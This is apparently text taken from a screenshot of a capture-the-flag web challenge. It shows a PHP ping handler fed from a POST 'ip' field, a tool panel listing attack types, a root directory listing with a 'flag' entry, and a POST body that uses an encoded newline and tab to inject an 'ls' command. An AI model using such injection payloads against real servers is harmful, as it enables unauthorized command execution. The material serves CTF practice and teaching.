 if (isset($_POST['ip'])) { $ip = $_POST['ip']; $ping_result = ping($ip); echo nl2br($ping_result); }
bin
boot
dev
etc
flag
home
Elements Console Sources Network Performance Memory Application Security Lighthouse Recor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://152.136.11.155:10104/
Use POST method
enctype
application/x-www-form-urlencoded
Body
ip=127.0.0.0.1%0als%09../../../